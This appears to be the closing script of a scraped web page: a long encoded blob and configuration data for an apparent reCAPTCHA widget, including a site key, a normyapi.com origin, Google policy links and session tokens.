rYoZ34+LTgWenklTcOgwpfCmSPDqHkSwr9tw6TDicKRw4VFw5jCm8KhKj41w4xSTcKpZX/DsMK+BMOofytrwq7DvgbDmsKIdk4SMsOjwq7DrDsAwpvDu8O6w6EMw6jCoVtwFsKyaMOJN0TDscKHfWRRw5IYU8O7IwHDtGVNwrw/wrIowo9HGVjCszbClXvDgAzDoUbDucOmJjxxXgEZwqbDmGoWwrrCm8Kdw5APwoXDqMOPJUpHw45jwrwVUMKfPVzCpEDDsMKzSlJXOW7DkcK3YgTCiGw7w68lw6A9AD41ek7DpsK4OlfCvsK8VcKXU8O9wo55LsKGTX41w5XDo1bDqh9Ew5EXSBxEw7s2wp/[base64]/[base64]/OcOlw5A6w5smQsK6wqALNsOUf3JELcOYL8OrTQBrw5c1w6nCu8Owwphtwq/CqBPDlRt0QznCpxjDlMKYw4V9wo/[base64]/[base64]/DsRN0wp8zPh9YdkTCrMKpwqvDpMOfIBpXwobCoGg+SMOQGTdBw41aw5fCi1zCmXPDqF7CnsOtwpJOw5l3wrvCk8KhW8KLWH7CnMO7wps/w74Vw5trw6oSw5MMwqMZw4IBBAZCw60NLVA5VRzChGIJw7vDlsKcw6LChcKHVcOaMsOTw4hBwoBBZmrChyAKM3Yyw5bDvBI4w7zDvMKbw5kbVA9awqDCt8KSal/[base64]/[base64]/DjVnDkCMyAMKhPcKuwqnChxvDnlnDisKRak/DkMKPHcO7w4nCmcK6bMK6FcKGw4gzB2sVwpbDinfCvsKWw77CsRfDpXDDoSQbw6TCucOdw5MnXMKjwrTCqhvDo8O/CCrDjMObwpEkVx1eDMKvJWg6w5VJUsO3wo/[base64]/DiMK+woXCgDjDk8K7wrUkwq7Cq8KeEHLChmFWaMKAwrLDvcOLwqgpw6xaAcOXw5RUBcO4esO4wr/[base64]/PkvDusOFaR/DkMOncQ3CncOBenfCnkQ1KMKWV8OGwpHCl8KJwprCugvDvMK8woAVdcO/wpNSwpfCu3XCrwPDqMK9ODTClSrCjcKqLkDCqsOUwqzCoUlqCsOuYi3CmcKJS8Oxe8K3w50wwq9qw6PCu8K5wpjClcK2wog/wpjCscObwqzDpUvDmlksIDpRLR4Gw4xWAcOHwqQ4woTCjWNLI1bCkXYkw5YbwrFFw7nDmTrCoUwHwqjCk0AmwpzDswnDkWdpwpNBwqAgwrcQQFTClcKxa8K8wpjCtMKbwplbwrIQcxMCDDFgQ2HDtx8cTMOuw7bCiRZ/Gx/DlRogWcO0w4/CmcOmWMOSw5khw4UcwoTDlEFnw7JHIQ1oSQVnP8OHDMOvwq54wr/DhsKwwrpaNsKYwqcFK8Ktwo4nAxEbwqhMw5TCj8OYLsOrwp7DqcO3w6DCvsOxW2UyGwbCszV0HsO4wrDDqzPDpgrDkkPCtcOPw6EMEDrDhlnCpsK2a8KAw4Btw4scw7/DvcOcwohqAx7CtzYZaXgRw5TDq8KHBcKKwo/CvR8KwrJWEijCicOVXsO5E8OyasKXw4/DgmxUw6/DvMK3wr5FwoLCjG/Dk8KYZsOQw51zwpHCtSTChERKdA/Ck8KOw4RocEDCtEPDo8KgQmvDnwg1JRvDniHDncOPw7IfbAhDKMOVw77CoGN6wpbCk8Oxw5YEwqR2w61QwrggFsKxwrbCmMOzw6woGChlV8K6Wk3CocKbVcKYw5c+w4ANw4hMaW4gw7zCgcOWw7rDh3gFw7ZewrVQw4kvwp3Csm/CviTDjMKTCCXCucOIWnvCk8O1OkXDrMKRXl1xaFBJwrfDpzM9wosiwrZuw7Mrw4VgagTCsWI1M8OCw57CrcOPeMKcdU3CoX0gwqQFwrbCgsKrZRptwo/Dm8K6ZDHDusKzw4DCkFbDp8KzwocgbsKcwpBvXSLCrMKvwrzDlCTCjhXDksOUXErCgsOBf3vDocK8w4MCwp7ChSBpwr7CrFjCoDLDmcOJw7PDimIpw5zDq8KFwrHChnzCocKyw5LDjMOKRMKZMxc2RMO+RVR9HUUtw653w4fDqj/[base64]/AsOfw7TDtcKkwpQWJcKoWsKncWfCozPCjMKVw7x1acOZLsKqw4ltdsKNw5/[base64]/[base64]/UmFKw77DpC57w5ERGChYShjCqhDCiyDDq8OawrRlw5/DmsOTw6d5IAwocsOYw6rCngLCrGLCscO4McKAwqfCp1HCl8KdesKmw6wUMBwFLcOvwrcKCxLDj8O/AMK8w4jDpHYZTSPCohcjwqAAw5zDpw3CixAXwqPDjMKEw6hEwqnCkU9EFMO1KBoqwr9SN8KDVDTCtsKzZDjDm1wOwpl9XsKaJMOtw6Y4dcKCDR/[base64]/w7JdDGzCjEHClVwFw7/DlX/DpxbCo8KEWMO+wpN0woDCqXPClU3DpMKaJALDusOMWsKWw6fDpm5pOlfCm8ORJ3TDunVuw43Dv8KtX0XDssOfwqoywoMrGMK5AcKHdyjChl/CrBEXw4BSTFnCpsOTw7fCocOxw5jCpsO8w5olwoBNwqzCnMKvwrTCr8Ozwqcow6PChkrCvzVKw4/Cq8K+w5DDqsOxwofDnsKwCWzDjcKGeVRWGcKkNMKACAvCp8KTwqlAw5LCosODwpHDlicFScKDOMK0wrPCtsK6MBfCpT9dw67Dt8K6wovDgMKKwo8Ow50dw6fDlcOMw7PDlsOfBcKzRg/DsMKFJ8K1XF3DkcKPKkHCiMOvRXHCksKNQ8OkQsOjwrkow5BJwpZFwrbDkTfCtcOtfMOqw6zDtivDvhgkGRDDqllLai7DvDDCnRXDqmjDn8OAw7JVw6nCoMOiwqoUw7U7XnwfwrILE8KqSMOKMsOewpQgw4ZOw7XCmznCt8KsaMO4wq3DpsO/w7I5QirCsGLCkcOwwqXCohcPT3p+wpN2U8OOw6JsD8ONwr8aw6MLb8OybDtgw4vDnMKiAsOFwrZHSxTCqirCqSTDpSxYVEzCs2zDmsKXX2IDwpI6wqvCqhh4Sx5ceMKiQw/CpsOUW8KYwpFFT8OMw64Nw63Cj8OTw60rwoozw44ZYMK5w5wzLkLDkyJcwqpmw7HCn8KFChUzVMOIETzDqm3CkAdsJjQcwrwjwovCgBjDjgXDu311wqLCmG3CgGxtwrMpwpzCjTXDsMK7w6s1JGwdLcKyw43CoMOgw4TDo8O0wrjDoU4LdMO+w6Rcw4HDgcKxNG1ewo/[base64]/CqxpkSxFVw4Q0IDcjEcK/HHNIw7MbESUNwpkvc8KGQcKFYyPClmDDj8KGw5PDnG/ChMOAIjwTG1/CscK3wq7DrMK7HsOsIMORwrPCmEbDpsKCM0XCusKBOMOewrvDpMO/[base64]/bMObKxtyw4bCqGrDlTzDknM+d8K+w7kTQMKywqUuw7HDrMKuEkDDicO/[base64]/w7fCt8KlwpDCrcKlATXDnxDDmBBKcjLCucOgwrQ7QGlUw5PCtFpRwrTCr8KKL8OZwpgswqx4w6xUw4QKwpPDhGbDoVvCkCHCvR/CuRVfB8OvMcK7fhzDpg/DgCYZfMKPwqvCj8O9w7QdOsK6DsOHwqDDq8K/[base64]/AHptw5gZwpEKD8KJw4RBPXzCtcKHwpTCtMKUXsKGcMKmw7zDiMKjwrXDnmzCmMONw6/CicKoJ0htw4/Co8OywqDDvBdmw6/Cg8OBw53CjAArw6IYKcOzUD3CgsKBw7QKfsOPD3LDo3dcBExkZsKJw5JdLRHCl0nCnSFlB1NlFS7DrcOGwrnClV/CoyYqWiF+wpMiEVFpwqzCm8KswrhHw7Zmw5HDmsKlwpt8w4UdwoPDoBbCumHCscKHwqzDrwPCu0zDpcOxwrMHwoBBwpF5N8KUwp3DqCkBVcKxw6snc8O8CMO0bcKnaypxMsO3DcODaQ43S3cXw7Nrw5/Cklc5dMO4GkIJwrRME3LCnjPDiMOcwqcqwrTCksKtwprDvXLDvXI7wocyO8Oww4dtw4DDmsOADsK2w7vCpGEpw78LB8Kpw6E4bk8Tw7XDlMK2D8OZw7I2aw7CucOmQsKbw5fCrMOlw5pjLsOuwq/Co8K+dsOnWlnDucKswrDCgj/Cjg3DrcO4w7nCmsOSV8ODwrbCosOSd2PDr0zDlxDDrcOXwqpBwpnDkwoiw7dRwrp3HsKDwo3CiA7DucKWNsK6OWFoMMKVRjvCusO2Th5PbcOCDMKHw70bwpfCty4/OcOnwpdpYCfDrcO8wqjDuMKDwpJGw4LCp0EeZcK/w7J+XTHCqcKCRMKPw6DCr8OjScKUd8K/w78XVnwKwoTDiSEGUMODwp3CvjhFR8Kwwrc3wpEBA28hwr9vYGQ/wotQwqwAeB1rwq/DgsOzwqYawrlzMwXDucO+FwrDh8OXFcOcwobDrg8PR8O8wq5/[base64]/[base64]/[base64]/CuMKBE8KvJMKqfmrDvj8jfApiKMOtw7Qvw5DDqwkBW09mFsOEwplDQVd9Ty1Bw7p1wpBpDlpEEMKCwpxPwr8Yd2RuLHxEaDTCnMOULV0ewrXCiMKFbcKOL17Duy/[base64]/[base64]/w6ArwrZuw5JxIMKSw6rCpsOQcnkhw4M6wozDgMOAPcO3w6PCtcK0wplgwo/DscK+w4vCq8O5SwMOwq0sw5ZfBQAfwrhMOcOzZsOtwphgwrlGwrDCrMKkwqEmbsK6wqzCscKZEUHDrMK/aBlJw5JjJ0fCn8OSJ8O9woTDl8KPw4jDiigCw6vCvMOywqg0w6rCgx7Ci8KCwrrDmsKTwo82NiPCokxOdMKwQsKPK8OQFMOTHcO9w5ZeUynDpMKwL8OQWAY0FMKrw4M9w5vCjcKIwqEww7fDu8OJw4vDtnQvSyAUF25lBWrDkcOiw5rCscKtUw5bAzPDlsKwHEZrw7t/Qmplw5AHU2x0AMKkwrzCtBMtK8OubMOeIMKhw7YFwrDDu1FVwpjDsMOwbMOSAMKkIsOnw449fj3DmUXDncK5HsO7HwbDl205LgtXwr8Cw4/DvsKbw4t8d8OQwps5w7vCuhFHwqfDhyrCvcO5BBlJwoFVEExjwqzClnvDv8KrC8K0cgcHdMKIwr3Ct0DCpcK8RsKRwqbClw/DphJ6ccOxMmXCocKWwqsowrbDvE/DgH5Aw5lEYHXDr8KgG8Oxw7fDoChYYDtjScKYTsK0aDfCmMOZO8Klw4pPccKrwrt9QcK3wqIhWUfDo8Ofw4/CocOOwqd9eQgXwozDqHpuTCLCgT4owrdZwqTDrlYjwrYiMQBfw6UUw5DDg8Kiw7/Dgy5MwogqSsK+w6MCRcK3w7rCgMOxfsK6w7ByT2NMwrbDmMOfdQvDosKaw49Rw7vDskwUw6tpaMKhwqLCl8KOC8K9EBPCsQU4UXrDiMKPDmXDik7DnMO5wqrDh8ObwqEhbgDCp1fCkmYFwolgR8KiI8KoHR3DucKewoNZwo1AXBbCiA/Ds8O/NwdwQgkNDw7CqsKdwop6w5/CiMKOw582OwVwAnlOIMOiUsONwp58KMKSwrpLwqxzwrrDtwjDuEnChMO/Yksaw6vClzVuw77DlsKxw4Iww5QCJcKIwod0OMKYwr9Hw4zDjMOqG8Kyw6XDvcKVXMKVA8K1U8ONHAHCjyDChBFOw7nCgxNWOH/CosORCcOjw5FVw6ofcMODw7vDtsK/VFnCpzVbw5vDmB/Dp3F+woJbw77Ci3EgMwUgw5nDgkRMwoXDo8KFw4AqwpdCw5TDmcKUPi0jIgnDgVd8dcObAMOWcEzDlsOdQlRew7PDmcOVwrPCsmrDgMKLaWYQwpNzwp/CvhrDqsOZwoDCgsOmwqPCvcK+wrl3Q8KsLkB/wrErWFZvw7ACw63CoMOcwrN8VcOoS8OfRsK+M1bCl2vDlQc/w6bCqsOpSCUVcEDDowIQL1vCkMKsTUfDiCPDl1nCnnofw6pidQnCucOCa8Knw7DCmsKFw5vCvU8CDMKKRD7DssOgw6vDjDTClDnDlcOkfcOGEsOcwqB3wrzCqjF7AlBbw5xmwp5ME3JyU3l+wog6wr5Rw5/DsW4XCV7CqcKuw519w70zw4bCqMKewpPDhcKMScO/aisvw79Swo9lw6UEw7cCwoHDgxLCrFnCs8Oyw4FiKmJmwqbDmMKcQ8O+UWM5w6w5ARsgdcOtWQglGMOcD8OIw67DrcOURCbCpMO4c0ltDGFYw6nDny/[base64]/CukItwrbClBDDuEd4wrEyw6sRBDEcJTnDrxXDrsOXGMOlfRfDosKbw452NzhOwqPCl8KPRBHCkTJWw4/DusK4wr/CjcK3ecKtfHh5RldowpIYwqdFw49zwoPDtWLDv2fCogl1wp/[base64]/EMKNXsOHKEjDh8Khwr11SndLW2/ChSPDo8O1JxLDoFNlw43Cih3Dkh/DkMOrPUfDoCTCj8KaUQ8ywo8+w6cxTcOnRkN+w4/CuHvCnsKrc3vCnlDDvBR9wrPCi2DDl8OgwonCiWBDDsKVccKnw61HScKuwrk2VsKVwqbCpgdXVg8FFWfDlRo/wpQyZwY4VRggw4sSwrXDpzo1J8OAYinDgTjCsnrDqsKNXMKsw5dHfRw8wroZfXg9RMOeU3JvwrTDlTRvwpA1TsONEw4qBcOrw4jCkcOzwrTDgcKOY8OGwpFbRcKTw7nCpcOdwq7DtRotdznCs0EtwofDjmXCrQp0wqsQbMK8wqTDjMObwpTCuMO8BWzDs3w/[base64]/CljATFyprwpfCvsKNOsKdw5oswqIFwoMFw5E/[base64]/wrnCusO7OMOZTB7DhsONwrzDhcKZw5vDjVhRw4Egdklbw6lxcnBpLlvDi8K2B2fCqxTDmHfDpcKYHlXChcO9O3LCrFnCuVNgesODwo/CvU7Dq3A+AVnDmGbDqsKgwr45AVE5bcOLe8KOwozCvcOrHg3DnQHDtMOtNMO8wrXDo8KEZEzDkiPDhzt/w7/CmMOyQcKtTjgiVVjCk8KYYsOCG8KRLF3Cj8KfdcKWeyjCqifCssK8Q8KmwpIvw5DCjcO5w5DCsRoUPCrDlksQw67ChMKkbcOkwoHDoT7Cq8KIwq7DpsKPHGnCvMOgI0Enw7c3HXLCpcO5w4bDq8OTBGx/w6wHw67DjVkMw4AwcWTDlSJ+w6TChFHDmTrDhMKoQTTDuMOewrvDicOBw60oWAsJw7QOTcOxbsODDEDCusK1wpjCq8OmG8O2wpAPOMOpwovCjcK1w7JLK8KEWMKYSkTDu8OIwqU4wrhcwoHCnFnCv8Oqw5bCjAPDl8KswpjDmsK/PsO0Q1FQw5vDmwg6XsKjwpPDr8Kpw67CtsKjDMKKwoLDgMKaFcK4wrDDlcOkw6DDjy8mWGwvw6vDoQTDjSJzw647bmtCwqktNcOWwpQLw5LDkcKQCsO7A2hAOF/Cg8KBciMfccOwwr0vJcOMwpzCiXogLsK7OMOUwqTDqzjDp8Ohw5g8WsOdw5rDn1FrwoTCu8OAwoEYOX9+csOWXjTCsnF7w6UXw63Cow3DngDDoMKuw7IOwrXDm3DCo8K7w6TCtSzDrcKUa8OLw68KZnLCtsKYEz0qwph8w7fCn8Kmw4/[base64]/[base64]/Cm1tIS8O+CsKvJjnCmXvDqBPCtHXDmgDCp8OfFXNUw7PDtsKvDGLCqcOQT8O4wrtEwpfDjcOkwpLCrcOow6XDocKmF8KMCyHDs8KabiwSw7rDmTnChsK/OMKBwqdBwqbCh8Ojw5QEwqnCpkAXBMOHw7wNK307F0cZTFYcdsOKw515UgnCp2/CtxEYO03CncOaw6VhVXpOwp4GAG1RNxZ1w4Yiw50lwokfwrDCiy7DonTCmAjCjjzDtBdCEQ4ad2DCiRplPMOPwpDDqT/Dm8KedcOpG8OGw5rDt8KgJcKPw7xEwq3DqHnCtcKYICUQFmIwwqgyXQhLw6dbwqMjLcOYI8ORwqBnI0jCtU3DlgDCgsKYw5BEdUh2wojDi8OGaMOeCsK/wrXCsMKjFH12IAHCv1rCrMOiSMOiEcOyDGDChsO4TMKqe8OaOcOfw6bDpR3DjWZTQMOywqHCrxnDiCNNwrHDqsODwrHChcK6dwfCvMK2wpt9w6zCu8OtwofDvVHCjMOEwqvDhE3DtsK9w6HDui/CmcKNY07CssKcwrnCt0jDpjrCqA5yw5UmMsOIesOFwpHCqiHDnMOnwqpeZ8KQwpzCq8OPEFgGw5nDpE3CpsO1wq0swrVEN8KhI8O/XcOdQng5wqArV8KAwpXDlX/Dghttwp/[base64]/CpDUkwr/CqMKBf8O+SMOKQ8Kww7jCpF7DjcKEw6TCusKjOXw4w4DCjcORwrDDiCYrSsOAwqvCpxlzwonDi8K/[base64]/Dgy/CtwHChRd/w4DCu2LDrcO5w6LDoS3Ck8ObMR1Nw6Isw5Yiwo/CmcOzCAESwrk/[base64]/Dn342w7jCmyl/GMKxw7XDmVE9N8OqVlPDmMK2w53DqMKZNcO7X8O7wr7DijjDoio/EC/Dj8KvV8KtwrTCpGzCk8K4w6wZwrHCnmTCmWXCkcOcYMOdw7oWe8O9w5PDj8KJw5NfwqvDlDbCtwV0ST4zN0gcfsKWeXzCkH3DhcOOwrvDmcONw44Fw5XCmiFCwrFawp7DosKQeRskEcO5e8OcH8KNwr/DjMOzw77Cl3jDkwdQMsOJJMKZfcKPFcOPw6HDmk4TwrXCrTpnwooTw7YEw5jDr8KzwoLDhF3Cgm3DgsKBFRbDlgfCsMOCL3BUw4ZIw7/CoMO+w6pZMDnChMKCNkBjD2cFLcOtwpNrwqV+ABJHw6V+w5zCoMOjw7fDo8OwwpE3RsKrw4oCw6/Dg8O4w4IqQ8O5ZCTDkMOvwolKd8Kvw67CgsKALsKCw65rw65Iw7Vvw4bDpMKAw74EwpTCr3zDnGAGw6zDgm3CpA8lcEDCulvDrcORwovCvHXCjsOww4TDumLCg8O8XcO8w7nCqsOBXhVIwqrDsMOrTmbDgyAqw53DuVEOw6oOdn/DljA5w78yTlrCphvCvTDCtQA9YXo4FMK6w4sDUsOWGzTDhMKWw4/[base64]/VF1jXMOtPBHDpMO5w48DfD/CiXnCgC/CtMODw5vDqj/CkAfCgcOqwoUaw5xfwps/wpLCnMKBwqvCvyB1w6lHfFHDisK3woxBB38dXGA6b33DvMOXWAQ7FidRaMORFsO4CMKxUT/CgcOiOA7DhcKnHcKxw7jDvAZ9BxYmwoYKGsO/[base64]/DiAIpw5fCogzCoFnCpV5/wqFee8Kpw68hwppRw686HMO5w6jCmsKWw50eVkfDmsOfISkbDsKGWcO7Fw/Ds8OfIsKiEwhfTsKeW07DgMOew5DDv8OvKA7DvsKlw43CmsKWfg03wovCiFLCl0Jgw4FlKMKOw6olwrkEQsKLwr3CmQbDkgMFwobDqcKpIy/Dl8OBw4ssOMKLCjrDhWLDlsO7w7PDtB3CqMKyUDPDqzrDjRNPfsKmw6YUw6AYw5Ipw4Fbwpk/[base64]/BU3CsDrDvDjCgwbDr8KfwqTChMOUYcO2dcOHZ09Qw79vw5rDlGjDn8OGAcKjw4x4w7bDrBhFJjzDghXCsyZiwrLDogw0Hi/DgsKfSgp6w4xIasKYFGjCqT11L8Kdw6BQw5HDm8ODaxPDj8KpwrlfN8OpT33Drhofwr5bw7teCTYZwrXDhMOOw4k/BUZQOjjDjcKYMsKqZMOfw7JoPytcw5EZw4zCvxgOwrXDsMOlGsKJI8OVA8KXRgXCuGBHdUnDiMK2wph7BMOxw4bDksKdcVvCmwTDmsOGA8KFwrMUw5vCgsOywp7CmsK7JcOFwq3CmU0AFMO7w5/Cm8OaGAjDiQ0FK8OCO041w5HDj8O4U0HDrG8nS8O/wppwY1tcex/Cj8Klw6JBZ8OZBCDCuzzDtMOOw4hPwoNzwr/Dn1DCsn4BwrjCsMOuwr9IDcK8WMOqHhjCkcKTJBA5w6BRPnYYS0LCp8K8wrQBRE5eN8KEw6/Cl0/DusKIw6A7w7FiwrDDlsKuHUIpc8OpIVDCjjbDmMKUw4ZBNWPCmMOCTmPDgMKHw6RVw4ljwoViPXLDqcO+L8KTQsKPdHBCwpfDmFV4cg7Cn1VAI8KsEERww57DscKpRG3CkMKYF8K0wp7Dq8OdNsO9w7Y5worDtsKdd8OMw4zDjcKVQsKkAmjCniXCgCI/U8KfwqLDlcKiwrJ1w5wdKcKrw5d8MhHDmQ5INsOfHMK6bhIcwrluWsOrAcOswqHCu8KjwrNkQyzCtMO9woLCgwTDozDDlMKwFsK/w77Ds2TDi0PDjmrCnkMPwrYSUcOdw73CosOjw5kHwpjDtMOlaFFBw4h9LMOpe0txwr8Kw5/[base64]/DnzvDtsO4w4bDmDoEw6R2w6VTwpkEXXkLAcK7w7YRwrrDrsOswpfCtsK1XxXDkMKXfhJrWcKdJ8OKDcOgw5hcMMKTwpQIU0XDuMKXwo/CvG5cwozDgS/DgSfCgjUSPjZLwrDCrEvCpcOZVcO5wpReFcKeP8KOw4DCoBs4eGUPBMKgw4klw6RQwrBzwp/[base64]/w4Z3NFPCnm8WwrvDpsK7wpTDrE/CtsOLS0PCm0rCm3wwHxY4wq8qTcOgccKvw6PCi1LDh0PDrAJZeCFFwr0aO8KAwp9Fw487e3dLG8OAW2vDoMOHZ3hbwq7DkjzDoxDDrTTCpQBfZ3pHw5VSw6fDilDChGHDksOFw6UXwo/Cp383LiJjwq3ChmMxIjk3HhjCtMOpw6wNwr4Vw7QQFcKjesOmw6UpwrtqHkXCrcKrw5VNw4HDhzUZw40wTMKbw4DDk8K4eMK6LAfDq8Kiw7jDig4we3k1wo0DF8KPH8OBBCbCoMODw4/[base64]/CkcKKacOaYcKkLMOyecOYDsONSFvCoA1EYsKYworDgcOXwrvDhExCNcKfwpnCjMOgQw95woTDk8KbY27Cm2ZaVAbChHkVLMO4IBHCqzpxYl/CvsOGeC/[base64]/CnTvDmm/CssK5w4zDq8KfHGbDoH/[base64]/YcKtTcOvwo3DkMOCLTfDt8OFGnUVw4/CqMOkEcKlJH3DpMKLWiHCj8KmwoNvw6ZawrTDjcKjcX5ID8OmeX/Ci2hkCMKEIRTCi8Kqw79sQxXCokHDsFrCqAjDuBYGw5Qew6HDt2XCvSBqRMO5ZwENw6LCqMKwHxbCtiHCo8O0w5QQwrwNw5pfWATCsD/CjsOHw4JawpooRX4iwp5HJcK8RsOdOsOAwpZCw6LCmRckw57Dv8K/Zi3DqMKzwqExwrDDjcOhCsOMAEbCoCPDhGXCs3/CrC/DkmhEwp5YwoDDt8OPwqMuwqcfBcOFFxl3w4HCiMKpw57DkGlNw4Ahw6TCgsO4w401T2XCvMOXfcOCw4Quw4rCrsKjRMKLESh/w78Wf1obw5nColHDpkrDkcKow4otdXHDlsOWdMODwrVPZGXDgcKWFMOJw7PDpMO7DcKbPyNTfsOFNRAPwrDCp8KLPsOpw6QWF8K3GH0UckNawopHfMK2w5nCgGnCmgDDhVMIwobCusOow4jCisOwWMKgZ28/[base64]/CoT7Cm8Klb8OFw7LDh19mOEfCgHXDu0TDt8OsTMKww7jDhQ/CtirDtcOQbV8aUsOwDsKCR3oUGhhqwojCrl9Aw4vCncKywrIUw77ClMKFw6tJGFUeGcKRw73DtxtDM8OXfh8gDxcew5MsIsKswq3DqUB7OEsxVcOgwqRSwr8fwo3Dg8KJw78cFsOqbcOSEwrDo8OTw7x6ZsKiG1hnYcO/DSHDsnlPw6QGIcONNMOUwqt5YRoCXMKoJg/DtR56W3TCl13CgAlsTcK9wqXCsMKSKR9qwpAyw6FIw7R3Tjs/wpYdwonClTPDmMO+FXAUTcOkNhYYwogtV2AiEgwaaAkrP8KlDcOmVcOJCCnChQjDo3kew7IrDjIuw6zDvcKLw53DmcKedG/DshRMwqwnw6dNUsK0d17DtmAuQcOvCsKzw7DDpMKKfi1TGsO7FkZyw73CqEM9F1hIRWBkbVUac8KiaMKqwokPP8OsIMOBBsKLJ8O7HMObH8O8aMOVw75XwpA7EsKpw7R5Q1AtMFknGMOfemxPSQ40wrLDl8O9wpJ9w44+wpNtwolVayxjcCbDgcK/[base64]/EDnCrlcMw6wBwpB7NgFVGU/[base64]/Col9GMsOJf8OoFTEpw4HCtERow5VoKsOFR8OYIWPDjBIHN8OCwpPCiBfCnMKWcMO6aig/CH06w55iKx/DsUA1w5vDqV/[base64]/DsRYzUcKow5bDt8KgdcO/[base64]/Cs13Doh47eMKXHcOrJBjDg8KDfVorw4fDpjbCmGJVwp3DjMKtwpV9w6jDqcKlNsK2EsKMdcOfwrM2IhHCpm5lfw/CusK4VjwBI8KzwpQfwpURF8Oyw4Znw6BQwp5jSMOnN8KEw5lgWQZuw5Qpwr3DqsOtfcOfYRrCuMOsw6Jkw6PDtcKuRMKTw6PDucOqwrgCw5bCt8K7NE7DtWALwpHDh8ObU29/b8OkCk/CtcKiw7tyw43DvMOdwo8xwr7CqyxJw68xw6c5wrlKMTbCn3nDrGjClnXDhMKEYhHDq1Z1RcOccgDCgMOBw6g6AgI+TndGHMO8w7/CqcKjP3fDrScoFW5BU1/CtC97ATUZbRcIS8OVFR7DrMOPHsO6w6jDl8KsbTsjZT7DisOoIMKiw5LCt0XCoXPDgcOIw5LDgyZXAsKRwoTCjT7Cg2rCqsKvwoHCnsOHb3luPX7DkQEoazV4csK/wrvCmHZQck9+TH3ClcKSSsOhOMOlMMK6A8O2wqhMHgnDhcKgKQDDuMKJw6xSM8Ofw4Vrw6zChFcUw6/DjxQMQ8OlfMO7IcOSRHLDrk/DsSgCwrbDgTvDjVc0LQXCtsKoHMKfQh/DhTpiDcKkwq1xMAPDrg5/woQUwr7CusOOwpdlbTrCnAPCjRoSw4vDrgAmwqXDlV95wq3CmHRpw67CrD0EwpQww5kYwoc4w51uw588L8KjwqvCu3fCscOmE8K2eMKUwozClwgrfTBwUsKZw5nDncKKCsOVw6RAw4E7OzEewoTChwFAw7jCkh8Yw7XCgB9jw5Epw7LDvgU6w4g+w6TCpMK0c0HDmCB/S8O5acKZwpPDrMOVMxZfBcOjw73DnSXDscK7worCqsOtJMOvSB0YGiQNwpHDuVdiw4TCgMOVwop0w7wIwpzCq37CssOXZcK6w7d1dSZbJcO8wrABw7fCqsO8wqxxIsKxX8OVXnXDoMKmw5zDhxXCk8OCZsOTXsO/FWFvQwARwrZ+w50Mw4vDqx/Csy0rCsK2SzbDsn0nf8Ojw6/[base64]/CnCppC8OqwphgLsOEwqpvQMKXwpoKw4NmE8OwwovDmsK9UDUDw7zDjcKtL2/DgUXCisOlIwLDuBNmI2xzw4XCn3/CmjrDqxs9RVzDpWHCiXJVWyppw4zDhsOHbG7DvVgTNCluecOMwojDtVhLw5cww6kBw58jwrDChcOQMjHDucKswpA5wp3DvxA5w5NfMmoidX7CumDCtHAqw4UKBcKoKDp3wrnCj8O4w5DDhxse\x22],null,[\x22conf\x22,null,\x226LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.normyapi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bn2PVhQzY2KdB6CN9xFIyKRj8aB0MCKwJOxhZS3cfrg\\u003d\x22,1,0,null,1,1768984232870,0,0,[181],null,[254,121,22],\x22RC-MRcF8BqFkmb9iA\x22,null,null,null,null,null,\x220dAFcWeA7CqgIHhCQtSD0Ev2S_3JMES1MFK9AjfuyE1GEHwfv77NtHAPlJ3iBVDSGeECr_C9KVCuMBbrms5x1YrvtwtTAVfDkaiQ\x22,1769067033167]");
    </script></body></html>